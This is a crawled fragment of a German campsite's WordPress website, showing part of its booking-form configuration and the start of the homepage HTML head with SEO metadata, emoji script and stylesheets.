E-Mail, mit der Buchungsbest\u00e4tigung.<\/strong><\/p>\n<p><strong>Manchmal kann es passieren, dass die Best\u00e4tigungsmails in Ihrem Spamordner landen. Bitte \u00fcberpr\u00fcfen Sie diesen, wenn Sie keine Best\u00e4tigung erhalten.<\/strong><\/p>","form_id":"CF605c9d8c705d8","form_id_attr":"caldera_form_1","sync":false}},"fields":{"ids":["fld_876893_1","fld_5273453_1","fld_4093080_1","fld_1177773_1","fld_485676_1","fld_2093723_1","fld_4706927_1","fld_6270262_1","fld_5469060_1","fld_2707156_1","fld_9738263_1","fld_3733460_1","fld_7078105_1","fld_1008975_1","fld_8530290_1","fld_7588340_1","fld_6865008_1","fld_7448610_1","fld_3576430_1","fld_3666893_1","fld_220852_1","fld_2898830_1","fld_1635497_1","fld_721464_1","fld_753081_1","fld_752854_1","fld_7139933_1","fld_7050847_1","fld_3534888_1"],"inputs":[{"type":"html","fieldId":"fld_876893","id":"fld_876893_1","options":[],"default":"<div class=\"close\"><i class=\"fa fa-times\" aria-hidden=\"true\"><\/i><\/div>"},{"type":"date_picker","fieldId":"fld_5273453","id":"fld_5273453_1","options":[],"default":"W\u00e4hlen Sie ein Anreisedatum"},{"type":"date_picker","fieldId":"fld_4093080","id":"fld_4093080_1","options":[],"default":"W\u00e4hlen Sie ein Abreisedatum"},{"type":"dropdown","fieldId":"fld_1177773","id":"fld_1177773_1","options":[],"default":null},{"type":"dropdown","fieldId":"fld_485676","id":"fld_485676_1","options":[],"default":null},{"type":"dropdown","fieldId":"fld_2093723","id":"fld_2093723_1","options":[],"default":null},{"type":"html","fieldId":"fld_4706927","id":"fld_4706927_1","options":[],"default":"<p><strong>Check in:<\/strong> 15:00 - 18:00 Uhr, Mittwochs von 17:00 - 18:00 Uhr <strong><\/p>"},{"type":"section_break","fieldId":"fld_6270262","id":"fld_6270262_1","options":[],"default":""},{"type":"dropdown","fieldId":"fld_2707156","id":"fld_2707156_1","options":[],"default":null},{"type":"dropdown","fieldId":"fld_9738263","id":"fld_9738263_1","options":[],"default":null},{"type":"dropdown","fieldId":"fld_3733460","id":"fld_3733460_1","options":[],"default":null},{"type":"dropdown","fieldId":"fld_7078105","id":"fld_7078105_1","options":[],"default":null},{"type":"section_break","fieldId":"fld_1008975","id":"fld_1008975_1","options":[],"default":""},{"type":"text","fieldId":"fld_8530290","id":"fld_8530290_1","options":[],"default":""},{"type":"text","fieldId":"fld_7588340","id":"fld_7588340_1","options":[],"default":""},{"type":"text","fieldId":"fld_6865008","id":"fld_6865008_1","options":[],"default":""},{"type":"text","fieldId":"fld_7448610","id":"fld_7448610_1","options":[],"default":""},{"type":"text","fieldId":"fld_3576430","id":"fld_3576430_1","options":[],"default":""},{"type":"email","fieldId":"fld_3666893","id":"fld_3666893_1","options":[],"default":""},{"type":"text","fieldId":"fld_220852","id":"fld_220852_1","options":[],"default":""},{"type":"paragraph","fieldId":"fld_2898830","id":"fld_2898830_1","options":[],"default":""},{"type":"section_break","fieldId":"fld_1635497","id":"fld_1635497_1","options":[],"default":""},{"type":"gdpr","fieldId":"fld_721464","id":"fld_721464_1","options":[],"default":""},{"type":"html","fieldId":"fld_753081","id":"fld_753081_1","options":[],"default":"<a class=\"btn btn-default btn-custom\" href=\"https:\/\/campingplatzzeschamsee.de\/wp-content\/uploads\/2021\/03\/Meldeschein.pdf\" target=\"_blank\">Download Meldeschein<\/a>"},{"type":"button","fieldId":"fld_752854","id":"fld_752854_1","options":[],"default":""},{"type":"section_break","fieldId":"fld_7139933","id":"fld_7139933_1","options":[],"default":""},{"type":"html","fieldId":"fld_7050847","id":"fld_7050847_1","options":[],"default":"<p><strong>Bei freier Kapazit\u00e4t erhalten Sie eine E-Mail, mit der Buchungsbest\u00e4tigung.<\/strong><\/p>\n<p><strong>Manchmal kann es passieren, dass die Best\u00e4tigungsmails in Ihrem Spamordner landen. Bitte \u00fcberpr\u00fcfen Sie diesen, wenn Sie keine Best\u00e4tigung erhalten.<\/strong><\/p>"},{"type":"dropdown","fieldId":"fld_3534888","id":"fld_3534888_1","options":[],"default":null}],"groups":[{"type":"toggle_switch","fieldId":"fld_5469060","id":"fld_5469060_1","options":["opt2045439","opt2011856","opt2076336","opt1333252","opt1203088"],"default":null}],"defaults":{"fld_876893_1":"<div class=\"close\"><i class=\"fa fa-times\" aria-hidden=\"true\"><\/i><\/div>","fld_5273453_1":"W\u00e4hlen Sie ein Anreisedatum","fld_4093080_1":"W\u00e4hlen Sie ein Abreisedatum","fld_1177773_1":null,"fld_485676_1":null,"fld_2093723_1":null,"fld_4706927_1":"<p><strong>Check in:<\/strong> 15:00 - 18:00 Uhr, Mittwochs von 17:00 - 18:00 Uhr <strong><\/p>","fld_6270262_1":"","fld_5469060_1":null,"fld_2707156_1":null,"fld_9738263_1":null,"fld_3733460_1":null,"fld_7078105_1":null,"fld_1008975_1":"","fld_8530290_1":"","fld_7588340_1":"","fld_6865008_1":"","fld_7448610_1":"","fld_3576430_1":"","fld_3666893_1":"","fld_220852_1":"","fld_2898830_1":"","fld_1635497_1":"","fld_721464_1":"","fld_753081_1":"<a class=\"btn btn-default btn-custom\" href=\"https:\/\/campingplatzzeschamsee.de\/wp-content\/uploads\/2021\/03\/Meldeschein.pdf\" target=\"_blank\">Download Meldeschein<\/a>","fld_752854_1":"","fld_7139933_1":"","fld_7050847_1":"<p><strong>Bei freier Kapazit\u00e4t erhalten Sie eine E-Mail, mit der Buchungsbest\u00e4tigung.<\/strong><\/p>\n<p><strong>Manchmal kann es passieren, dass die Best\u00e4tigungsmails in Ihrem Spamordner landen. Bitte \u00fcberpr\u00fcfen Sie diesen, wenn Sie keine Best\u00e4tigung erhalten.<\/strong><\/p>","fld_3534888_1":null},"calcDefaults":{"fld_876893_1":0,"fld_5273453_1":0,"fld_4093080_1":0,"fld_1177773_1":0,"fld_485676_1":0,"fld_2093723_1":0,"fld_4706927_1":0,"fld_6270262_1":0,"fld_5469060_1":0,"fld_2707156_1":0,"fld_9738263_1":0,"fld_3733460_1":0,"fld_7078105_1":0,"fld_1008975_1":0,"fld_8530290_1":0,"fld_7588340_1":0,"fld_6865008_1":0,"fld_7448610_1":0,"fld_3576430_1":0,"fld_3666893_1":0,"fld_220852_1":0,"fld_2898830_1":0,"fld_1635497_1":0,"fld_721464_1":0,"fld_753081_1":0,"fld_752854_1":0,"fld_7139933_1":0,"fld_7050847_1":0,"fld_3534888_1":0}},"error_strings":{"mixed_protocol":"Submission URL and current URL protocols do not match. Form may not function properly."}}};
/* ]]> */
</script>
<script>	
	window.addEventListener("load", function(){

		jQuery(document).on('click dblclick', '#fld_752854_1', function( e ){
			jQuery('#fld_752854_1_btn').val( e.type ).trigger('change');
		});

	});
</script>
<script> setTimeout(function(){window.Parsley.setLocale('de'); }, 2000 );</script>	</footer><!-- #footer -->
</div><!-- #page -->

</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://campingplatzzeschamsee.de/wp-content/themes/bhost/js/jquery.easing.min.js?ver=20130117
body_size: 34855
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://campingplatzzeschamsee.de/xmlrpc.php">
<link rel="stylesheet" href="https://campingplatzzeschamsee.de/wp-content/themes/adocom-pages/font-awesome.min.css">
<script src="https://use.fontawesome.com/4a4a8ca612.js"></script>
<script src="//code.jquery.com/jquery-latest.min.js" type="text/javascript"></script>
<script src="https://campingplatzzeschamsee.de/wp-content/themes/adocom-pages/js/jquery.animatedscroll.js"></script>
<script src="https://campingplatzzeschamsee.de/wp-content/themes/adocom-pages/js/jquery.scrollme.min.js"></script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Campingplatz Zesch am See - Märchencampingplatz Zesch am See</title>
	<meta name="description" content="Campingplatz Zesch am See, In der freundlichen Atmosphäre auf unserem Platz können Sie einmal richtig vom Stress und der Hektik des Alltags abschalten." />
	<link rel="canonical" href="https://campingplatzzeschamsee.de/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Campingplatz Zesch am See - Märchencampingplatz Zesch am See" />
	<meta property="og:description" content="Campingplatz Zesch am See, In der freundlichen Atmosphäre auf unserem Platz können Sie einmal richtig vom Stress und der Hektik des Alltags abschalten." />
	<meta property="og:url" content="https://campingplatzzeschamsee.de/" />
	<meta property="og:site_name" content="Märchencampingplatz Zesch am See" />
	<meta property="article:modified_time" content="2025-04-14T12:45:44+00:00" />
	<meta property="og:image" content="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/logo0.png" />
	<meta property="og:image:width" content="943" />
	<meta property="og:image:height" content="665" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://campingplatzzeschamsee.de/","url":"https://campingplatzzeschamsee.de/","name":"Campingplatz Zesch am See - Märchencampingplatz Zesch am See","isPartOf":{"@id":"https://campingplatzzeschamsee.de/#website"},"primaryImageOfPage":{"@id":"https://campingplatzzeschamsee.de/#primaryimage"},"image":{"@id":"https://campingplatzzeschamsee.de/#primaryimage"},"thumbnailUrl":"https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/logo0.png","datePublished":"2017-02-17T16:01:16+00:00","dateModified":"2025-04-14T12:45:44+00:00","description":"Campingplatz Zesch am See, In der freundlichen Atmosphäre auf unserem Platz können Sie einmal richtig vom Stress und der Hektik des Alltags abschalten.","breadcrumb":{"@id":"https://campingplatzzeschamsee.de/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://campingplatzzeschamsee.de/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://campingplatzzeschamsee.de/#primaryimage","url":"https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/logo0.png","contentUrl":"https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/logo0.png","width":943,"height":665},{"@type":"BreadcrumbList","@id":"https://campingplatzzeschamsee.de/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite"}]},{"@type":"WebSite","@id":"https://campingplatzzeschamsee.de/#website","url":"https://campingplatzzeschamsee.de/","name":"Märchencampingplatz Zesch am See","description":"Eine weitere WordPress-Website","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://campingplatzzeschamsee.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Märchencampingplatz Zesch am See &raquo; Feed" href="https://campingplatzzeschamsee.de/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/campingplatzzeschamsee.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://campingplatzzeschamsee.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://campingplatzzeschamsee.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://campingplatzzeschamsee.de/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://campingplatzzeschamsee.de/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://campingplatzzeschamsee.de/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://campingplatzzeschamsee.de/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.1.8' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 1100px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size:;background-repeat: ;}#wprmenu_bar {background-color: #7d241e;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: ;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #F2F2F2;}#wprmenu_bar .menu_title a {font-size: px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: ;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color:!important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: ;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: ;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover 